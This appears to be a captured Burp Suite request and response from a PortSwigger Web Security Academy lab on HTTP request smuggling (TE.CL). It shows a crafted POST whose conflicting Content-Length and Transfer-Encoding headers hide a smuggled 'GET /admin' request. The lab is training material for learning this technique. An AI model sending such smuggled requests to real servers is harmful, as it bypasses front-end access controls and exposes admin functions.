 Send 取消 < ▼ > ▼ 目标: https://ac351fec1f58614d80a1170
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: ac351fec1f58614d80a1170800c800d4.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: session=oysj8qaffHanxP4GRK4mjkDqw88Hdi6M
Connection: close
Content-Length: 4
Transfer-Encoding: chunked
22
GET /admin HTTP/1.1
X-test: Mi0
0
响应
Raw 头 Hex HTML Render
<link href="/resources/css/labsEcommerce.css" rel="stylesheet">
<title>Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability</title>
</head>
<body>
<div theme="ecommerce">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling to bypass front-end security controls, TE.CL vulnerability</h2>
<a class="link-back" href="https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-controls-te-cl">
Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in as an administrator, or if requested as localhost
</div>
</section>
</div>